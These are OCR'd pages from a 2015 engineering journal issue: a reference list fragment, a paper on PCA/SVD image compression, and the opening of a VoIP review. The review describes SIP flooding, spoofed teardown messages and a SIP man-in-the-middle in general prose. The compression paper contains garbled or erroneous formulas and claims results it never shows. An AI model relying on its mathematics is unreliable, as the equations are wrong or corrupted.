[14] C.-H. Yang and M.-H. Tsai, "Improving Histogram-based Reversible Data Hiding by Interleaving Predictions", IET Image Processing, Vol.4. Iss. 4 pp.223-234,2010.

[15] Hemalatha.S, U.Dinesh Acharya and Renuka.A,"Comparison of Secure and High Capacity Color Image Steganography Techniques in RGB and YCBCR domains",International Journal of Vol.4, No.1, pp.83-89,2013

[16] Prosanta Gope, Anil Kumar and Gaurav Luthra , "An Enhanced JPEG Steganography Scheme with Encryption Technique", International Journal of Computer and Electrical Engineering , Vol.2.No.5, pp924-930,2010.

[17] Tomas Filler, Student Member, IEEE, Jan Judas and Jessica Fridrich, Member, IEEE,"Minimizing Additive Distortion in Steganography using Syndrome Trellis Codes", IEEE Article, pp.1-17,2010.

[18] Jessica Fridrich, Miroslav Goljan, David Soukal,"Wet Paper Codes With Improved Embedding Efficiency ",IEEE Transactions on Information Forensics and Security,Vol 1. No.1, pp 102-110,2006.

[19] Jiang Xuehua, —"Digital Watermarking and Its Application in Image Copyright Protection",International Conference on Intelligent Computation Technology and Automation.,2010.

[20] Manpreet kaur, Sonia Jindal, Sunny behal, "A Study of Digital image watermarking", Volume2, Issue 2, Feb 2012.

[21] Evelyn Brannock, Michael Weeks, Robert Harrison, Computer Science Department Georgia State University,"Watermarking with Wavelets: Simplicity Leads to Robustness", Southeast on, IEEE, pages 587 – 592, 3-6 April 2008.

[22] G.Bouridane. A, M. K. Ibrahim,"Digital Image Watermarking Using Balanced Multi wavelets", IEEE Transaction on Signal Processing , pp. 1519-1536,2010.

[23] Cox, I.J.; Miller, M.L.; Bloom, J.A.,"Digital Watermarking",‖ Morgan Kaufmann,2001.

[24] Arularasi C. ,Meenakshi M. , Veena R.,Jayapriya J.,and Ramakrishnan,"Robust Digital Image Fingerprinting Using Middle Frequency Sub Bands of Discrete Wavelet Transformation", Proceedings of National Conference on Computing, Communication and Information Systems, pp.61-67, 11-12, Sri Krishna College of Engineering and Technology,Coimbatore,2011.

[25] Ramakrishnan S., Arularasi C. ,Meenakshi M. , Veena R. and Jayapriya J,"SVD Based Digital Image Fingerprinting Using DWT', Proceedings of the National Conference on Intelligent Computing and Control Engineering Applications", pp. 83-86, Anna University of Technology, Coimbatore,2001.

[26] G. Xuan, Q. Yao, C. Yang, J. Gao, P. Chai, Y. Q. Shi,and Z. Ni.' Lossless data hiding using histogram shifting method based on integer wavelets'. Proc. Int. Workshop on Digital Fingerprinting , Vol. 4283, pp.323–332,2006.

[27] Sadik Ali M. Al-Taweel, Putra Sumari, and Saleh Ali K.Alomar."Digital Video Fingerprinting in the Discrete Cosine Transform Domain" Journal of Computer Science 5 (8): 536-543, 2009.

[28] Lama Rajab Tahani Al-Khatib and Ali Al-Haj "Video Fingerprinting Algorithms Using the SVD Transform "European Journal of Scientific Research ISSN 1450- 216X Vol.30 No.3, pp.389-401,2009.

[29] D. Tsolis, S. Sioutas, and T. Papatheodorou, "Digital watermarking in Peer to Peer networks," in *16th Int. Conf.Digital Signal Processing*, Greece, pp. 1–5,2009 [30] R. Dugad, K. Ratakonda, and N. Ahuja, "A new wavelet-based scheme for watermarking images," in *Proc. Int. Conf. Image Processing, 1998 (ICIP 98)*, vol. 2, pp. 419–423,1998.

[31] A. Kaarna and P. Toivanen, "Digital watermarking of spectral images in PCA/wavelet-transform domain," in Proc. IEEE Int. Geoscience and Remote Sensing Symp.,2003 (IGARSS '03), vol. 6, pp. 3564–3567,2003.

[32] CHAPTER 2: LITERATURE REVIEW, Source: Internet

[33] http://ippr-practical.blogspot.in

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Digital Image Data Compression by Using SVD Technique of PCA Method

Som Raj Thakur [1] Vinay Thakur [1] Naman Sood [1]

[1]*Department of ECE SRI SAI University Palampur*

V.P.O. Sungal Distt. Kangra (H.P.) India PIN Code176062

Lucky212765@gmail.com,

vinay.rajput1@gmail.com,

nmnsood7@gmail.com

Contact No. +918894009208

Abstract—Image compression is an application of data compression that reduces the size of original image with few bits. The main motive of image compression is to reduce the redundancy of the image and to store or transmit data in a reduced form or in small size. PCA (Principal Component Analysis) is the general name for a technique which uses advanced underlying mathematical principles to transforms a number of possibly correlated variables into a lesser number of variables called principal components. PCA took a large set of data and identified an optimal new basis in which to re-express the data. The mathematical principle that we are using in our paper is SVD (Singular Value Decomposition). By using this we transform the higher digital data into lesser set of digital data.

Keywords— PCA, SVD, Transform, correlated, covariance, Karhunen-Loeve Transform etc.

INTRODUCTION

It is well known that the images, often used in variety of computer applications, are difficult to store and transmit. One possible solution to overcome this problem is to use a data compression technique where an image is viewed as a matrix and then the operations are performed on the matrix [5]. The goal of image compression is to represent an image with as few numbers of bits as possible while preserving the quality required for the given application [6]. PCA algorithm can be employed to aid in image compression. Using the newly-derived compression ratios, the result shows that block-to-row PCA outperforms block-by-block PCA in terms of image quality and compression rate [4]. PCA is orthogonal linear transformation which transforms the image data to a new coordinate system such that the greatest variance by some projection of the image data comes to lie on the first coordinate, the second largest variance on the second coordinate, and so on. PCA is linear combination of the original basis and that re-expresses the data optimally. The technique that we are using in PCA is called SVD which is used and discussed in this paper. Digital image is combinations of digital bits which may we similar after a distance or may be differ. The similar bits are then extracted into lesser numbers of bits using proposed method. The reduction in file size allows more images to be stored in a given amount of disk or memory space. Principal Component Analysis (PCA) is the general name for a technique which uses sophisticated underlying mathematical principles to transforms a number of possibly correlated variables into a smaller number of variables called principal components. The first principal component is taken for as much of the variance in the data as possible and each succeeding component accounts for as much of the remaining variance as possible. First principal component is accounts to be along the direction with the

maximum variance. The second principal component is keep lid on to lie in the subspace perpendicular of the first. Within this Subspace, this component points the direction of maximum variance [1]. The origins of PCA lie in multivariate data analysis however; it has a wide range of other applications. PCA has been called one of the most important results from applied linear algebra and perhaps its most common use is as the first step in trying to analyse large data sets. In our paper image compression is achieved by using singular value decomposition (SVD) technique on the image matrix. The advantage of using the SVD is the property of energy compaction and its ability to adapt to the local statistical variations of an image [5].

REMAINING CONTENTS PROPOSED WORK

The important condition for the successful image compression is that the data reduction techniques are to provide an efficient representation of the data. Such as the Karhunen- Loeve Transform (KLT), the procedure consists of mapping higher dimensional input space to a lower dimensional representation space by means of linear transformation. In principal component analysis (PCA), the KLT needs to compute the covariance matrix of input data and then extract eigen values and corresponding eigenvectors by solving the Eigen problem. The dimension reduction is achieved by using the eigenvectors with the most significant eigen values as a new orthonormal basis. Fortunately, the eigenvectors can be calculated efficiently using the Singular Value Decomposition (SVD) technique.

In our paper, we discussed the implementation of some image compression algorithm & measure the compression ratio of image. This has the purpose of describing the PCA of a population of data and the possibility of applying it to the compression of digital images. The application of the technique in pattern recognition is also emphasized.

PRINCIPAL COMPONENT ANALYSIS

PCA is a useful statistical technique that has found application in fields such as image compression, face recognition and image fusion. It is a common technique for finding patterns in data of high dimension. PCA is a way of identifying patterns in data, and expressing the data in such a way as to highlight their similarities and differences. Since patterns in data can be hard to find in data of high dimension, where the luxury of graphical representation is not available, PCA is a powerful tool for analysing the data. The other main advantage of PCA is that once you have found these patterns in the data, and you compress the data, i.e. by reducing the number of dimensions, without much loss of information [2].

In principal component analysis we find the directions in the data with the most variation, i.e. the eigenvectors corresponding to the largest eigen values of the covariance matrix, and project the data onto these directions. The motive for doing this is that the most second order information are in these directions. The choice of the number of directions is often guided by trial and error, but principled methods also exist. If we denote the matrix of eigen vectors sorted according to eign value by $\tilde{U}$, we can do than PCA transformation of the data as $Y\tilde{UX}^T$. The eigen vectors are called principal components. By selecting only the first d row of Y, we have projected the data from n down to d dimensions.

PCA BY SVD

We can use SVD to perform PCA. We decompose X using SVD, i.e.

$$X = UTV^T$$

And find that we can write the covariance matrix as

$$C = \frac{1}{n} XX^T = \frac{1}{n} UT^2UT^T$$

In this case U is a $n \times m$ matrix. Following from the fact that SVD routine order the singular values in descending order we know that, if $n < m$, the first n columns in U corresponds to the sorted eigenvalues of C and if $m \geq n$, the first m corresponds to the sorted non-

zero eigenvalues of C. The transformed data can thus be written as

$$Y = U^{\sim T} X = U^{\sim T} UTV^{T}$$

Where U is a simple $n \times m$ matrix which is one on the diagonal and zero everywhere. To conclude, we can write the transformed data in terms of the SVD decomposition of X. Here, we perform a principal component analysis of this matrix, using the SVD method [3].

COMPRESSION RATIO

It is defined as the ratio of original image size to the compressed image size. The expression for calculating compression ratio is used as:

$CR = \alpha / \beta.\mu + \theta + \varphi$

Where, α = size of frame of an image (i.e. m x n) β = size of feature matrix CX (i.e. q x d)

μ = no. of sub-frames in a frame (i.e. L)

θ = size of row projection matrix X (i.e. n x d)

φ = size of column projection matrix Z (i.e. m xq)

Here every element of matrix C X takes on average 8 bits. If CX is further to be used with any other algorithm of compression.

STEPS FOR IMAGE COMPRESSION USING SVD



Fig. 1 Steps for Image Compression using SVD

a) For PCA to work properly, we have to subtract the mean from each of the data dimensions. The mean subtracted is the

average across each dimension. Thus, the resulting matrix X is formed.

b) Obtain the feature column vector matrix CX from the given image data. Each column of the matrix defines a feature vector.

c) Obtain the covariance matrix .

d) Using characteristic equation (λi-Ea) =0. Obtain the Eigen values. These Eigen values forms the covariance matrix E*y*.

e) Calculate the eigenvectors matrix by considering the Eigen values. Eigenvectors should be normalized.

f) Transformation W is obtained by considering the eigenvectors as their columns.

g) Obtain the features vector matrix by computing $CY = CXW^T$ .The new features are linearly independent.

h) For compression of an image, the dimensionality of the new feature vector is reduced by setting small Eigen values l to zeros.

ACKNOWLEDGMENT

We wish to acknowledge faculty of Sri Sai University, Palampur and other contributors to prepare this paper. We also like to thank our friends, without their help this paper could not be possible. We are also thankful to our parents for their continuous support and boost. We could not imagine this paper possible without the help of all contributors. We would like to thank Er.Vinay Thakur for his most support and encouragement. He kindly read my paper and offered invaluable detailed advices on organization, and the theme of the paper.

CONCLUSION

We conclude that Principal Component Analysis is a mathematical procedure that transforms a number of correlated variables into a number of uncorrelated variables called principal components. PCA computes a compact and optimal description of the data set with minimum loss of information. The results obtained by using the proposed working method for color image compression are found impressive on account of both compression ratio and quality of reconstructed image. Since, the proposed algorithm is based on PCA we see that the algorithm has lower complexity and is very time efficient. PCA found its applications as image compression.

REFERENCES:

[1] D. Padmini, "Different Levels of Image Fusion Techniques in Remote Sensing Applications and Image Classification" International Journal of Advanced Research in Computer Science and Software Engineering (IJARCSSE) 4(8), August - 2014, pp. 199-206.

[2] Y. Murali Mohan Babu, Dr. M.V. Subramanyam, Dr. M.N. Giri Prasad, "PCA based image denoising", An International Journal (SIPIJ) Vol.3, No.2, April 2012.

[3] Rasmus Elsborg Madsen, Lars Kai Hansen and Ole Winther, "Singular Value Decomposition and Principal Component Analysis" February 2004.

[4] Lim, S.T, Yap, D.F.W. , "Medical image compression using block-based PCA algorithm", IEEE, Sept. 2014, pp. 171-175.

[5] Singh S.K. , Kumar S., "A Framework to Design Novel SVD Based Color Image Compression" Computer Modeling and Simulation, 2009. EMS '09. Third UKSim European Symposium, ISBN 978-1-4244-5345-0, Nov. 25-27th, 2009.

[6] Koon-Pong Wong "Fractal image coding for emission tomographic image compression", Nuclear Science Symposium Conference Record, 2001 IEEE (Volume:3), ISBN 0-7803-7324-3, Nov. 4-10th, 2001.

Fig.1 Original image

Fig. 2 First Principal component image



Fig.3 Compressed Image

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Detail Comprehensive Review on Voice over Internet Protocol (VoIP)

Monika[#1] Puneet Rani[#2]

M-Tech Student [#1] Assit. Prof. [#2] & Department of CSE & Shri Ram College of Engg. & Mgmt
Palwal, Haryana, India
[1]bhardwajm.1991@gmail.com

***Abstract*—** Voice over Internet protocol (VoIP) is a new way of communicating. It is a technology that allows users to make telephone calls over an IP network. This paper will describe Voice over Internet Protocol (VoIP) to a level that allows business concerns of implementing VoIP, components of a VoIP system. The business concerns will be those that affect Quality of Service (QoS). VoIP components will include end-user equipment, network components, call processors, gateways and two of the more common architectures: Session Initiation Protocol (SIP), This paper gives a brief introduction of VoIP technology: the network structure, protocols, echo and delay, jitter, and packet loss in VoIP network. Finally, the survey concludes with a discussion on the feasibility of providing VoIP over challenging satellite links.

Keywords— VoIP, H.323, SIP, QoS, RTP, RTCP

I. INTRODUCTION

Today, one of the most dominant technologies in the communication world is Voice over Internet Protocol (VoIP). It is the easiest way to make a phone call through internet by sending packets through packet switched based network. VOIP has a benefit over the conventional form of communication: Public Switched Telephone Network (PSTN) since it sends packet through packet switched based network that voice data packets may take the best path while compared to PSTN which is a circuit-based switch technology that requires dedicated line for telecommunications services. Key benefits of using VOIP as over WIMAX networks to provide broadband services include, best quality of services, preferable cost and reliability. However, there are many threats attached to using VOIP network over WIMAX network when compared to its wire DSL network. Thus, VOIP over WIMAX witnesses various implantation issues such as network capacity and architecture, system design and quality of service.



Figure 1: Structure of Voice over Internet Protocol (VOIP)

II. VOIP SIGNALING PROTOCOLS

While making phone calls over internet, signaling protocol plays essential role since it empower the network components to communicate with each other, hence set up and tear down calls. For IP telephony, a call can be prescribe as the multimedia session

between multiple participants, while on the other hand signaling conjoined with a call is referred to as a connection. Key roles of a signaling protocol can be divided into four functions:

- Session establishment: The callee decides, if to accept, reject or redirect the call.
- User location: The caller first has to find the location of the callee.
- Call participant management: It allows endpoints to join or leave an existing session.
- Session negotiation: The endpoints involved in the call should concur upon a set of properties for the session.

A. H.323

The procedures, elements and protocols specified by the H.323 standard that provides multimedia communication across packet-based networks. Multipoint multimedia or Point-to-point communication services is being provided by H.323 system when its four main elements – Multipoint control units (MCUs), gateways, Terminals, and gatekeeper, work together [12].

MCUs:

The function of MCUs is to manage multipoint conferences of three or more H.323 terminals. The MCU comprises of a mandatory multipoint controller (MC) and optional multipoint processor (MP). It assists the negotiation of capabilities with all terminals in order to insure a common level of communications.

Terminals:

Real-time bidirectional multimedia communications can be done by Terminals. A H.323 terminal could be a stand-alone device or personal PC that runs H.323 and multimedia applications. Owing to the fact of its basic service of audio communications, it plays a important role in IP-telephony.

Gateways:

Gateways create connectivity of H.323 networks to variant networks, such as ISDN, PSTN, H.320 systems, etc. The unlike connectivity of networks is attained by converting media format among various networks and translating protocols for call setup and release.



Figure 2: H.323 architecture

Gatekeepers:

Gatekeepers is for address resolution and admission control. It may allow calls either to be placed directly across endpoints or route the call signalling through itself. It also has the responsibility for the services of band control, billing and accounting. A collection of Terminals, Gateways, and MCUs forming a zone is managed by a single gatekeeper.

The H.323 Protocol Stack

H.323 suite comprising of a set of standards. G.711 (64 kbps channel) is the minimum requirement for audio applications. Various voice codec standards illustrated by H.323 are G.723 (5.3 and 6.3 kbps channels), G.728 (16 kbps channel), G.722 (48, 56, and 64 kbps channels), G.729 (8 kbps channel) [4]. The control protocol H.245 for multimedia communication is used during an initial deal among the machines to find the terminal capabilities, audio encoding algorithm and media channels. The Real-Time Control Protocol (RTCP) has a function to provide quality of the sessions and connections and also feedback information across the communication parties. The support and data packets can operate over UDP or TCP [4].



Figure 3: H.323 protocol Stack

B. Session Initiation Protocol (SIP)

SIP (Session initiation protocol) is a communication protocol used for signaling and controlling multimedia communication sessions such as online gaming, instant messaging and various services. It is similar to web protocol HTTP since messages comprises of headers and a message body. SIP generally uses port 5060 as its default protocol for either TCP or UDP. SIP can be interpreted as the authorize protocol for voice, telephony and video over IP (VoIP) services.

Network Elements

Server network elements are defined by SIP. Though multiple SIP endpoints can communicate without any involvement of SIP infrastructure but this commence is often not practical for a general service. The main network elements involved in the SIP communication can be illustrated as follows:



Figure 4: Session Initiation Protocol (SIP)

Proxy server

It is a mediator entity which reacts as server (UAS) as well as client (UAC) for raising requests on behalf of various clients. It also performs routing to transmit the job assigned to another entity next to the targeted user.

User Agent

The User Agent (UA) is used in generating or receiving SIP messages. It can also act as User Agent Client (UAC) for transmitting SIP messages and the receiver will act as a User Agent Server (UAS). Elements of SIP network sometimes save this information, since it can be used in identifying SIP compatibility problems.

Redirect server

It allows proxy servers to connect SIP session invitations to external domains.

Gateway

It is used in connecting the SIP network various networks such as public switched telephone network (PSTN) that uses different protocols and technologies.

VOIP CODECS

Codec is a voice/video encoding algorithm through which process of compression is carried out that permit the call transmission over the IP network. Sound/video quality, required bandwidth, computational requirements, etc may vary.

Table 1: Audio Codecs

ITU No.	Rate[Kbit/s]	Algorithm	Frame Length
G.711	64	Pulse Code Modulation	0.125 ms
G.723.1	6.4/5.3	Multipulse Max. Likelihood quantization/algebraic-code-excited linear prediction	30 ms
G.726	40/32/24/16	Adaptive differential PCM	0.125 ms
G.728	16	Low-delay Code-excited linear prediction	2.5 ms
G.729	8	Conjugate-structure algebraic-code-excited linear prediction	10 ms

All programs, services, gateway etc. supports various Codecs and it also introduce a digitizing delay since every algorithm needs a certain amount buffering data before it is processed.

III. REAL TIME PROTOCOLS

Real time protocols take care of requirements of applications with real-time characteristics and delivers audio and video over IP network. It is generally used in communication and entertainment which involves streaming media like television services, telephony and web based push-to-talk features. It also manages the real time transmission of multimedia data multicast or unicast network services.

A. RTP – (Real Time Protocol)

RTP is drafted for all over real-time stream data transfer. It enables data transfer to multiple destinations through IP multicast and treated as primary standard for audio/video transport within IP networks. Generally RTP is used in alliance with a signalling protocol that assists in build up connections across the network. The headers of the RTP protocol are described below.



Figure 5: RTP Header

The RTP protocol is relevant for audio and video streaming. Two RTP sessions establishes for video streaming each with different SSRC identifiers out of which one is used for audio transmission whereas another for video transmission. Also, there is downside of RTP that it neither assure delivery of packets nor Quality of Service (QoS).

Figure 6: RTP over different Network Conditions

B. RTCP – (Real Time Control Protocol)

RTCP stands for Real Time Control Transport Protocol and is defined as a protocol that works with real-time protol to observe delivery of data over large multicast network. RTCP can monitors the fraction lost, jitter, packet loss and one way delay. The basic functionality and structure of packet is defined in RFC 3550. One of the major drawbacks in the RTCP does not report the late arrival of packets. This has been overcome in an improved version of RTCP-XR (Real Time Control Protocol Extended Reports).

IV. VOIP ATTACKS

A. Denial of Services (DoS)

Denial of services (DoS) attack is an attack on an electronic network denying it of a service or connectivity. It can be done by consuming its bandwidth or overloading the network. DoS attack is attempt to make a network resource or devices unavailable to its intended end users. In VoIP DoS attack is carried out by the flooding. This causes calls to drop previously and interrupt the call. Once the target area is denied of the service, attacker can get remote control of administrative facilities of the organization. There are many types of DoS attack. A VoIP connection is established using two protocols, a media protocol and signaling protocol.

VoIP Signalling DoS attack

The attacker can attacks on signalling protocol to manipulate a Denial of Services attack. In the first type of attack the attacker sends the many "invites" request to B. At the same time A also sends the "invite" request to B, but B can't take request from A. In this type of DoS attack does not have same LAN requirement, only needs of large volume of request to flood the victim.



Figure 7(a): Start signal DoS

In the second case, the attacker use cancellation to delete all pending call set up signals by sending a GOODBYE, CANCEL or PORT UNREACHABLE message. The attacker wants to interrupt the landline calls by sending the malicious hang-up messages to the receiver as if they are equivalent from the caller. In the fig 7. (b) It shows an example where spoofed CANCEL message by the attacker to prevent call setup. In Fig 7. (c) Where GOODBYE message is spoofed by the attacker to prevent call setup or tear down the establish connections.



Figure 7(b) Teardown signal DoS

In this type of attack does require the attacker to be able to fill certain header of the appropriate message. The attacker can compile the web data.



Figure 7(c) Teardown signal DoS

VoIP Media DoS attack

In this type of attack, the attackers can flood the IP Phone, gateway and other media VoIP components with huge numbers of Real Time Protocol packets. It is a popular and prominent way to revoke services to end users is to flood a network with traffic. When transmission is flooded; this can also disturb VoIP services. Because there is not sufficient transmission for the standard users of the services. Additionally the attacker might knock key components like gateway disconnected.

B. Man-in-the-middle attacks

Man-in-the-middle attack [2] in which the attacker prevents call signalling SIP message traffic and masquerades as the calling party to the called party and once the attacker has gained the position he can hijack calls.

a. User A Forwards an invite message to B and this message are identified by attacker.
b. Attacker forwards a reply message to A spoofing from B with 301 moved permanently code. In the reply Attacker set the new location of A to his personal computer.
c. A forwards a new invite message to Attacker.
d. Attacker forwards back an acknowledgement to provide the connection between two.
e. At the same time, Attacker forwards an invite message to B and he can fake the caller ID of A.
f. Attacker responds with 200 ok and the connections between B and Attacker are established Attacker can also record the content of conversation. This is a man-in-the-middle.

